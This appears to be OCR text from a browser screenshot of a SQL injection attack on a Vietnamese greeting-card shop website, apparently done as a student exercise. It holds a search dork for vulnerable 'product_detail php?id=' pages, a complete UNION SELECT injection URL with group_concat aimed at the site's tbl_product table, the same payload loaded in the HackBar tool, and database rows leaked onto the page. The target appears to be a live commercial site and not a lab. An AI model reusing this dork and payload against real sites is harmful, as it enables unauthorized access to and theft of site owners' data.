 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20UNION%20SELECT%201,2,unhex(hex(group_concat(id,0x2f,name,0x2f,parent))),4,5,6...
All Bookmarks
THANH NHA
GREETING CARDS
HOME PAGE
GIỚI THIỆU
DỊCH VỤ
TIN TỨC & SỰ KIỆN
THÔNG TIN ĐẶT HÀNG
ĐẶT THIỆP CƯỚI
CONTACT US
Thứ Hai, 20/01/2025
Chào mừng quý khách đến với website thanhnha.com !
DANH MỤC SẢN PHẨM
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
188/W.V001/200,181/CB1747/182,182/CB1748/182,183/CB1749/182,184/CB1750/182,185/CB1751/182,186/CB1752/182,
N004/192,224/W.V036/200,225/W.V035/200,226/W.V037/200,227/W.V038/200,228/W.V039/200,229/W.V040/200,230/W.V04
N001/192,339/TM-N005/192,340/TM-N006/192,341/TM-N007/192,342/TM-N008/192,343/TM-N009/192,344/TM-N010/192,34
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(id,0x2f,name,0x2f,parent))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_product --
Use POST method
MODIFY HEADER
Console
What's new
AI assistance
Issues
p8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8